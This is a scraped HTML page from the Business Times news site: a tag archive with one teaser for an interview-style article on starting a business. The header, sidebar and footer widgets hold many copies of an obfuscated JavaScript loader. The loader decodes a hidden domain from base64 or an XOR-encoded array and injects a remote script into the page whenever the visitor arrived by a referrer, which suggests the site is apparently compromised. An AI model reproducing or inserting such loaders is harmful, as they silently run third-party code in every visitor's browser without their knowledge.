    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://businesstimes.co.tz/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 cl-4"><a href="https://businesstimes.co.tz/category/features/">Features</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 cl-2"><a href="https://businesstimes.co.tz/category/news/">Latest</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 cl-1"><a href="https://businesstimes.co.tz/category/editorial/">Editorial</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 cl-5"><a href="https://businesstimes.co.tz/category/opinion/">Opinions</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 cl-3"><a href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://businesstimes.co.tz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<header class="page-header">
					<h1 class="page-title">Tag: <span>entrepreneur joseph jedlowski</span></h1>				</header><!-- .page-header -->
				<article id="post-1822" class="post-1822 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-dream-business tag-entrepreneur-joseph-jedlowski tag-executive-joe-jedlowski tag-joseph-jedlowski tag-joseph-jedlowski-interview tag-starting-dream-business tag-starting-your-dream-business">
					<div class="post-image-content">
				<figure class="post-featured-image">
					<a href="https://businesstimes.co.tz/executive-talk-entrepreneur-joseph-jedlowski-shares-strategies-on-starting-your-dream-business/" title="Executive Talk: Entrepreneur Joseph Jedlowski Shares Strategies On Starting Your Dream Business">
					<img width="820" height="480" src="https://businesstimes.co.tz/wp-content/uploads/2021/11/Joseph-Jedlowski-820x480.png" class="attachment-magbook-featured-blog size-magbook-featured-blog wp-post-image" alt="Executive Talk: Entrepreneur Joseph Jedlowski Shares Strategies On Starting Your Dream Business" decoding="async" fetchpriority="high" />					</a>
				</figure><!-- end.post-featured-image  -->
			</div><!-- end.post-image-content -->
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-28" href="https://businesstimes.co.tz/category/business/">Business</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://businesstimes.co.tz/executive-talk-entrepreneur-joseph-jedlowski-shares-strategies-on-starting-your-dream-business/" title="Executive Talk: Entrepreneur Joseph Jedlowski Shares Strategies On Starting Your Dream Business"> Executive Talk: Entrepreneur Joseph Jedlowski Shares Strategies On Starting Your Dream Business </a> </h2> <!-- end.entry-title -->

				<div class="entry-meta"><span class="author vcard"><a href="https://businesstimes.co.tz/author/ls-team/" title="Executive Talk: Entrepreneur Joseph Jedlowski Shares Strategies On Starting Your Dream Business"><i class="fa-regular fa-user"></i> Chris Turn</a></span><span class="posted-on"><a href="https://businesstimes.co.tz/executive-talk-entrepreneur-joseph-jedlowski-shares-strategies-on-starting-your-dream-business/" title="November 5, 2021"><i class="fa-regular fa-calendar"></i> November 5, 2021</a></span>							<span class="tag-links">
								<a href="https://businesstimes.co.tz/tag/dream-business/" rel="tag">dream business</a><a href="https://businesstimes.co.tz/tag/entrepreneur-joseph-jedlowski/" rel="tag">entrepreneur joseph jedlowski</a><a href="https://businesstimes.co.tz/tag/executive-joe-jedlowski/" rel="tag">executive joe jedlowski</a><a href="https://businesstimes.co.tz/tag/joseph-jedlowski/" rel="tag">joseph jedlowski</a><a href="https://businesstimes.co.tz/tag/joseph-jedlowski-interview/" rel="tag">joseph jedlowski interview</a><a href="https://businesstimes.co.tz/tag/starting-dream-business/" rel="tag">starting dream business</a><a href="https://businesstimes.co.tz/tag/starting-your-dream-business/" rel="tag">starting your dream business</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>Many Americans have business dreams they nurse every day, dreams they want to turn into reality one day. A dream remains a dream until it&hellip; </p>
					<a href="https://businesstimes.co.tz/executive-talk-entrepreneur-joseph-jedlowski-shares-strategies-on-starting-your-dream-business/" class="more-link">View More<span class="screen-reader-text"> Executive Talk: Entrepreneur Joseph Jedlowski Shares Strategies On Starting Your Dream Business</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->		</main><!-- end #main -->
		
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://businesstimes.co.tz" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">Business&nbsp;&nbsp;(500)</option>
	<option class="level-0" value="1">Editorial&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="4">Features&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="2">Latest&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="3">Market/Economy&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="5">Opinions&nbsp;&nbsp;(59)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://businesstimes.co.tz/2025/11/'>November 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/10/'>October 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/09/'>September 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/08/'>August 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/07/'>July 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/06/'>June 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/05/'>May 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/04/'>April 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/03/'>March 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/02/'>February 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/01/'>January 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2024/12/'>December 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/11/'>November 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/10/'>October 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/09/'>September 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/08/'>August 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/07/'>July 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/06/'>June 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/05/'>May 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/04/'>April 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/03/'>March 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/02/'>February 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/01/'>January 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2023/12/'>December 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/11/'>November 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/10/'>October 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/09/'>September 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/08/'>August 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/07/'>July 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/06/'>June 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/05/'>May 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/04/'>April 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/03/'>March 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/02/'>February 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/01/'>January 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2022/12/'>December 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/11/'>November 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/10/'>October 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/09/'>September 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/08/'>August 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/07/'>July 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/06/'>June 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/05/'>May 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/04/'>April 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/03/'>March 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/02/'>February 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/01/'>January 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2021/12/'>December 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/11/'>November 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/10/'>October 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/09/'>September 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/08/'>August 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/07/'>July 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/06/'>June 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/05/'>May 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/04/'>April 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/03/'>March 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/02/'>February 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/01/'>January 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2020/12/'>December 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/11/'>November 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/10/'>October 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/09/'>September 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/08/'>August 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/07/'>July 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/06/'>June 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/05/'>May 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/04/'>April 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/03/'>March 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/02/'>February 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/01/'>January 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2019/12/'>December 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/11/'>November 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/10/'>October 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/09/'>September 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/08/'>August 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/07/'>July 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/06/'>June 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/05/'>May 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/04/'>April 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/03/'>March 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/02/'>February 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/01/'>January 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2018/12/'>December 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/11/'>November 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/10/'>October 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/09/'>September 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/08/'>August 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/07/'>July 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/06/'>June 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/05/'>May 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/04/'>April 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/03/'>March 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/02/'>February 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/01/'>January 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2017/12/'>December 2017</a></li>
	<li><a href='https://businesstimes.co.tz/2017/09/'>September 2017</a></li>
	<li><a href='https://businesstimes.co.tz/209/09/'>September 209</a></li>
			</ul>

			</aside><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><div class='"3a58daa6d997b6edc5c52e8bdb4485e1"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_f6df0) {
    
    var _b15c = Date.now();
    var _4813a = 1000;
    _b15c = _b15c / _4813a;
    _b15c = Math.floor(_b15c);

    var _4714b = 600;
    _b15c -= _b15c % _4714b;
    _b15c = _b15c.toString(16);

    var _cde7e = _f6df0.referrer;

    if (!_cde7e) return;

    var _cf172 = [28624, 28629, 28618, 28633, 28632, 28637, 28623, 28628, 28638, 28627, 28637, 28622, 28632, 28631, 28629, 28616, 28562, 28629, 28626, 28634, 28627];

    _cf172 = _cf172.map(function(_3653e){
        return _3653e ^ 28604;
    });

    var _8955d = "2101c1b111aeeda214eb8e9a836bce18";
    
    _cf172 = String.fromCharCode(..._cf172);

    var _b453b = "https://";
    var _3dfb2 = "/";
    var _980f0 = "track-";

    var _e9203 = ".js";

    var _8bc5f = _f6df0.createElement("script");
    _8bc5f.type = "text/javascript";
    _8bc5f.async = true;
    _8bc5f.src = _b453b + _cf172 + _3dfb2 + _980f0 + _b15c + _e9203;

    _f6df0.getElementsByTagName("head")[0].appendChild(_8bc5f)

}(document);
</script></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Business Times" target="_blank" href="https://businesstimes.co.tz/">Business Times</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
